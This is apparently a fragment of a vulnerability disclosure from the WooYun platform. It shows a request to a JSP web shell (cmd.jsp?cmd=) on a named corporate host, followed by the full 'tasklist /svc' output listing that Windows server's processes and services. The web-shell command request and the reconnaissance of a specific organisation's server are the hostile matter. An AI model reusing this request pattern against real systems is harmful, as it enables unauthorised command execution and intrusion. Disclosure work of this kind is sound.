 v2.htsc.com.cn:443/cmd.jsp?cmd=tasklist%20/svc
映像名称 PID 服务
========================= ======== =============================================
System Idle Process 0 暂缺
System 4 暂缺
smss.exe 304 暂缺
csrss.exe 352 暂缺
winlogon.exe 376 暂缺
services.exe 424 Eventlog, PlugPlay
lsass.exe 436 PolicyAgent, ProtectedStorage, SamSs
svchost.exe 608 DcomLaunch
svchost.exe 676 RpcSs
svchost.exe 740 Dhcp, Dnscache
svchost.exe 776 LmHosts, W32Time
svchost.exe 792 AeLookupSvc, BITS, Browser, CryptSvc,
dmserver, EventSystem, helpsvc, HidServ,
lanmanserver, lanmanworkstation, Schedule,
seclogon, SENS, ShellHWDetection, TrkWks,
winmgmt, wuauserv, WZCSVC
spoolsv.exe 920 Spooler
msdtc.exe 944 MSDTC
httpd.exe 1076 ConfApache
ML.exe 1108 ConfMachineLoader
mysqld.exe 1132 ConfMySQL
Tomcat7.exe 1164 ConfTomcat
httpd.exe 1192 暂缺
TunnelServer.exe 1212 ConfTunnelServer
svchost.exe 1236 ERSvc
svchost.exe RemoteRegistry
r_server.exe 1340 r_server
jabberd2.exe 2700 暂缺
ConfXDB.exe 2712 暂缺
MasterMG.exe 2792 暂缺
MasterFS.exe 2948 暂缺
appshare.exe 3024 暂缺
www.wooyun.org